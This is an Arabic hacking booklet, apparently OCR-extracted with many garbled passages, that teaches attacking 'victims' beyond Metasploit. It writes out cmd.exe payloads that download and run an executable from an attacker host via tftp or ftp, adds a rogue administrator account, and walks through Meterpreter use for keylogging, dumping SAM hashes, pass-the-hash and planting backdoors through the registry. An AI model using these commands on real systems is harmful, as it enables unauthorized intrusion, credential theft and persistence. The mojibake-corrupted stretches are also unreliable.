**بعض البورتات تكون محجوبه وبعضها لا , مثّل تغرات SMBقستخدم اكثر من بورت** 

لذلك حاول تغير بين البورتات .

# ـ3هنالك من يكشف الثغره ويقوم بحجبها مثل **IPS**

ِّ من الصعبِ التعامل مع هذه المشكله لكن الا<del>ف</del>ضل هو التعامل مع evasion في الميتاسبلويت

**ولا انصح المبتدأ التعامل معها** 

# ـ4الضحيه ممكن يكون قابل للاستغلال الثغره لكن لم تستغل

ِهذه المشكله نادرا ما تحدث , وه*ي* عندما تستغل الثغر ه , ممكن يصير ش*يء* غير متوقع

وهي مثلا يصير له هانق "يهنق" او مثلا يعيد التشغيل

ِ مره کنت اختبر ثغره جدیده عل*ی جهازی* ,

جهازي ما حدثته يعني الثغره يجب ان تشتغل , استغليت الثغره , وفجأه الجهاز وقف عن الع*مل لذل*ك لذلك ممكن بعض المرات تواجهك هذه المشكله

# **5-اٌصٙبص خٍف nat**

هذا اصبح معروف , جميع الاجهزه خلف نات , مافيه اى شخص الا ويستخدم مودم

لذلك يجب التأكد ان البورت مفتوح وايضا تأكد ان تستخدم اتصال عك*سي.* 

# اداه Metasploit ليست الطريقه الوحيده لالختراق.

**فٟ ٘زا اٌمغُ عٕحطشق اٌٝ**  -1**ايضاح ان الميتاسبلويت ليس الطريقه الوحيده** 

-2**توضيح لاغلب الثغرات التي نستخدمها** 

**3-ؽشض ٌٍرغشات اٌحٟ ال جغحخذَ shellcode**

نبدأ وعلى بركه الله **,,** 

اغلب الاشخاص يظن ان كلمه الاختراق مربوطه بالميتاسبلويت و هذا خطأ !

الميتاسبلويت اداه قويه لكن هنالك ثغرات ليست بالميتاسبلويت وبعض المرات تعتبر من 0-day

لذلك سأشرح شرح سريع للتعامل مع الثغرات خارج ايطار الميتاسبلويت !

ـ1**ثغرات خارج الميتاسبلويت** 

**ٔؤخز ِرال ذغشٖ**

**<http://www.exploit-db.com/exploits/11204>**

هذه النَّعْرِه في بِرِنَامِجِ **L**هوالبِرِنَامِجِ مشهورِ ِ

على العموم افتح الثغره , راح تلاحظ ActiveXاو حتى , htmlوبعد الملاحظه راح نعرف ان الثغره تستغل

عن طريق المتصفح , بمعنى ادق الضحيه راح يتصفح هذه الصحفه ونستغل عن طريقها ً

**victim ------------------------> attacker**

**victim ----------------------------------> attacker ......................---------------------------------->**

## نلاحظ ان اول السينارويو .

**1-اٌنعٗ١ اجقً ثبٌّٙبشُ** ـ2المهاجم ارسل الثغره وبنفس الوقت الضحيه شغل الثغره -3**حصلتا على اتصال عك***سي* 

**ٔغحٕس اْ ٘زٖ اٌرغشٖ ِٓ ٛٔع . attack side-client**

نَذْهَبِ الَّ*يِّ shellcodeلِكِيڤيه تَغْيِير*ِهِ

دائما بأستغلال الثّغره يكتب المكتشف = shellcodeاو ممكن يكتب الاسم غير لكن دائما تكتب على هذا الشّكل .

لكن الـ shellcode في هذه الثغره كيف اكتبه , شكله غريب ؟ !

 **shellcodeفٟ ٘زٖ اٌرغشٖ ِىحٛة ػٍٝ اٌصبفبعىشثث ِّٚىٓ جغحخذَ اداٖ . msfpayload**

# **2-جٛم١ط الغٍت اٌرغشات**

النُعْرات تنفسم ال*ي* قسمين اساسيين غير الاقسام في الدرس الثاني .

توصْيح: الْقسمين هذا عام بمعنى مثال مع فارق التشبيه <sub>،</sub> الأنسان يا مسلم يا كافر

اذا كان مسلم يكون مثلا سن*ي* او شيعي واذا كان كافر ممكن يكون يهودي نصراني .

المهم

## **- Aذغشات جىْٛ جعث ِظٍٗattacks side-server**

من اسمها

المهاجم يرسل الاستغلال مباشره للضحيه

**attacker -----------------------> victim**

**ذُ ِٓ ثؼذ٘ب ٠ؾغً اٌؾً وٛد .**

# **- Bذغشات جىْٛ جعث ِظٍٗ attacks side-client**

وهذه العكس لان الضحيه يتصل بالمهاجم ومن ثم يتم الاستغلال

**victim -----------------> attacker**

**ِٓٚ ذُ ٠حُ جؾغً١ اٌؾً وٛد .**

استغلال الثغرات تكون مكتوبه بلغات مختلفه **perl ,python ,c , ruby etc** 

وغالبا كاتب الاستغلال يكتبها بالبدايه .. وايضا بأمكانك معرفتها بنفسك .

# -3<sup>ثغر</sup>ات لا تستخدم shellcode او بعض المشاكل التي تواجه الـ shellcode

# **<http://www.exploit-db.com/exploits/11151>**

ننظر الى هذه الثغره مثلا ,

الْمهِم لو تابعنا التَّعْرِه مالها shellcodeهل نعتبر ان التَّعْرِه غيبه اكيد لا .

بعض الثُغرات تستعمل <mark>shellcode</mark>كن حين نستخدم bindshellلح يحظره الجدار الناري

**attacker --------------------X| victim**

البعض يقول نستخدم <mark>reverseshell</mark>او اتصال عكسي , نستخدم لكن بعض المرات الجدار الناري يحظر الاتصال الخارج .

**attacker------------> | X <-- victim**

مافيه الا **find socket shellcod**أزهذا له ايضا مشاكله الخاصه

**ثمٝ ػٕذٔب ٔغحخذَ shellcode execution code**

الثُّعْرِه اللي بالسابق تستعمل <mark>code execution</mark>تِي راح نستخدم بعض الأوامر اللي تڤيدنا بأختراق

ا**لضحيه .** 

اولا الثّغرِ متستخدم لتشغيل مثلا **emd.exe.يمعنى اخر بأمكاننا التحكم بالاوام**ر

# -1تحميل الملف ومن ثم تشغيله عن طريق. tftp

**ٔمذس ٔعًّ ٍِف ٔٚؾغٍٗ ػٓ هش٠ك tftp**

مطلباته وجود **tftp client على جهاز الضحيه وايضا fftp server على جهاز المهاجم** 

استعماله یکو*ن* مثّلا

#### **A**و<sup>د</sup>:PHP **arg1="c:\WINDOWS\system32\cmd.exe /c tftp i attacker\_IP GET file.exe && file.exe"**

# -2تحميل الملف ومن ثم تشغيله عن طريق. ftp

مطلباته يكون عند الضحيه **ftp client** 

**ftp -s:attacker.txt** طُريقه الاستخدام

**ِربي**

**arg1="c:\WINDOWS\system32\cmd\*\*\*\*\* /c echo open ×.×.×.× 21 > silv3r00t.txt && echo USER silv3r00t >> silv3r00t.txt && echo bin >> silv3r00t.txt && echo GET silv3r00t\*\*\*\*\* >> silv3r00t.txt && echo bye >>silv3r00t.txt && ftp:-s silv3r00t.txt && silv3r00t.exe"** 

#### **echo open ×.×.×.× 21 > silv3r00t.txt**

امر يفتح الموقع الفلاني على البورت 21 = اف ت*ي* بي

# **echo USER silv3r00t >> silv3r00t.txt**

ا<u>ليو</u>ژر نيم حق حساب*ي* ,,

# **echo PASS silv3r00t >> silv3r00t.txt**

الباسورد حقى للحساب ,,

# **echo bin >> silv3r00t.txt**

طبعا الان على وضع باينري..

# **echo GET silv3r00t.exe >> silv3r00t.txt**

الأ*ن* هنا سحبنا الملف.

# **echo bye >>silv3r00t.txt**

هذا خروج من ftp

# **ftp -s:silv3r00t.txt**

تحميل الملف

**silv3r00t.exe**

**ٔؾغً اٌٍّف..**

# -3الطريقه الثالثه ه*ي* اضافه يوزر

اضافه يوزر اسهل طريقه لكن مشكلتها ان المهاجم يكون على نفس الشبكه .

# وهي على هذا الشكل

**net user userna me password /add net localgroup Administrateurs userna me /add** 

**ِربي**

**arg1="c:\WINDOWS\system32\cmd.exe /c net user silv3r00t 123 /add && net local group Administrateurs silv3r00t /add "**

# ماذا بعد االختراق.

**ثؼذ االخحشاق ٠فنً اعحخذاَ Meterpreter** لذُلك لقو ته **Meterpreter** 

# **يقصد به <u>Metasploit-interpreter، كو</u> عباره عن Payloadكجيب جدآ وقوى بشكل لا يتصور**

اذ لم تخني الذاكر م <sub>و</sub> قام ببر مجته شخص يدعي skape واتوقع انه انسحب الان من فريق الميتاسيلويت.

هو عباره عن ملفات <u>DLLي</u>تم حقنه في البروسس الذي تم اختراقه (بعض المرات لا(

**بمعنّي اخر شغلْنا خدمه FTPوالْبِروسس راح يكون , 563الْمتيرپريتر راح ينحقن بِنفْس البِروسس** 

لذُلك انتبِه اذا صار **crashاو** من هذا القبيل

شغله على الذاكر ه و لا يمس الـهاردسك الا اذا امرته انت ! ( ميز ه قويه (

<mark>be in touch with the meterpreter</mark> كل مره لذلك  $\bf{b}\bf{e}$  in touch with the meterpreter

اوامره عديده , وبمكأنّك تجربتها جميعها لكن راح اشرح على السريع لبعض منها ونترك التجربه للباقي لك**!** 

#### **meterpreter > help**

**Core Commands =============** 

 **Command Description ------- ----------- ? Help menu background Backgrounds the current session channel Displays information about active channels close Closes a channel exit Terminate the meterpreter session help Help menu interact Interacts with a channel irb Drop into irb scripting mode migrate Migrate the server to another process quit Terminate the meterpreter session read Reads data from a channel run Executes a meterpreter script use Load a one or more meterpreter extensions write Writes data to a channel** 

#### **Stdapi: File system Commands ============================**

 **Command Description ------- ---------- cat Read the contents of a file to the screen cd Change directory del Delete the specified file download Download a file or directory edit Edit a file getlwd Print local working directory getwd Print working directory lcd Change local working directory lpwd Print local working directory ls List files mkdir Make directory pwd Print working directory rm Delete the specified file rmdir Remove directory upload Upload a file or directory** 

> **Stdapi: Networking Commands ===========================**

 **Command Description ------- ---------- ipconfig Display interfaces portfwd Forward a local port to a remote service route View and modify the routing table** 

**Stdapi: System Commands** 

**======================= Command Description ------- ---------- clearev Clear the event log drop\_token Relinquishes any active impersonation token. execute Execute a command getpid Get the current process identifier getprivs Get as many privileges as possible getuid Get the user that the server is running as kill Terminate a process ps List running processes reboot Reboots the remote computer reg Modify and interact with the remote registry rev2self Calls RevertToSelf() on the remote machine shell Drop into a system command shell shutdown Shuts down the remote computer steal\_token Attempts to steal an impersonation token from the target pr ocess sysinfo Gets information about the remote system, such as OS** 

**Stdapi: User interface Commands** 

**=============================== Command Description ------- ---------- enumdesktops List all accessible desktops and window stations idletime Returns the number of seconds the remote user has been idl e keyscan\_dump Dump they keystroke buffer keyscan\_start Start capturing keystrokes keyscan\_stop Stop capturing keystrokes setdesktop Move to a different workstation and desktop uictl Control some of the user interface components Priv: Elevate Commands ====================== Command Description ------- ---------- getsystem Attempt to elevate your privilege to that of local system. Priv: Password database Commands ================================ Command Description ------- ---------- hashdump Dumps the contents of the SAM database Priv: Timestomp Commands ======================== Command Description ------- ---------- timestomp Manipulate file MACE attributes meterpreter > ٔؤخز اٌّّٗٙ ,**

#### **sysinfo**

يخرج لنا معلومات النظام , وهذي مهمه جدا , لان قبل ما نشتغل بضحيتنا لازم نعرف نظامه ${\bf v}$ sta or vista

لان حمايتهم تختلف ممكن تع*مل شيء مر*يب بالنسبه لنظام vista وعادى , XP وراح يطير الشل !

# **shutdown /reboot**

ا**طفاء الجهاز او اعاده تشغيله ..** 

ابتعد عن هذي بقدر المستطاع , لان مش من صالحنا نغلق الجهاز او نعيده **!** 

#### **reg**

التعديل على الريجستري او قراته , مفيده جدا سواء تركيب backdoor ليتم عمله كل بأنتظام !

## **cd**

التنقل بين المجلدات

# **lcd**

<sub>,</sub> local cd[التنقل في المجلدات لكن في جهاز المهاجم

# **getwd / pwd**

طباعه المجلد اللي شغالين عليه

#### **ls**

استعراض الملفات

## **cat**

قراءِه ملف معين

# **download / upload**

رفع الملفات او تنزيلها وهذي مهمه سواع لرفع مثلا backdoors او لتنزيل ملفات مهمه لدى الضحيه !

#### **mkdir /rmdir**

**ظزف ِصٍذ اٚ ػًّ ِصٍذ شذ٠ذ !**

# **edit**

التعديل على ملف ويشبه vi في الليونكس

getpidالحصول على البروسس رقم اللي شغالين عليه

# **getuid**

حصول اليوزر اللي شغالين عليه

# **execute**

تشغيل برنامج مثلا !

# **kill**

<mark>قتل بروسس</mark>

# **ps**

استعراض البروسس

# **shell**

الْدخُول على سطر اوامر الضحيه

migrateالحقن في بروسس , خطيره وقويه مفيده للتخفي بعد

# **ipconfig**

مثّل امر الوندو<u>ز</u>

# **portfwd**

قويه ايضا , تع*مل forward للب*اكت من جهاز الضحيه الا جهاز اخر (من بورت كذا الى بورت كذا على الجهاز الاخر (

#### **route**

ا**ظهار وتعديل جداول الراوت.** 

#### **use**

 $\mathbf{D}$  **تنزيل مودلز , وطبعا كل مودل له قوته** 

#### **run**

<mark>تشغيل سكربتات المتيربريتر , السكربتات قويه جدا</mark>

#### **idltime**

الِامر ه**ذا ببِساطه <sub>،</sub> يشوف الضحيه من متنى ما لمس الكيبورد والماوس** 

البعض يقول ماله فايده , انا اقولك , لو ان الضحيه له ساعتين ما لمس الكيبورد والماوس !

يعني اذ الضحيه غير موجود !

**i** vnc , لستعمل

# **uictl**

تعطيل الماوس او الكيبورد ,

# **hashdump**

اداه خياله صراحه <sub>,</sub>فائدته اظهار الهاشات الموجود في قاعده بينات SAM



فوائده لا تحصى .. اولا استخراج باسورد الادمن . استخدام windows/smb/psexec

او بما يعرف . pass the hash attackتر كيب خدمه تلنت بدون عمل يوزر جديد !

تعالو نفك الهاش



مثل ما تشوفون , عرفنا الباسورد

في الختام اتمنى ان هذا الكتيب افاد البعض ولو بشيء اليسي<sub>ر. و</sub>لا اريد من وراء هذا الكتيب الا الدعوه بالمغفره والرحمه لي ولوالدي .

# POC T34M

My sites: arab4services.net and p0c.cc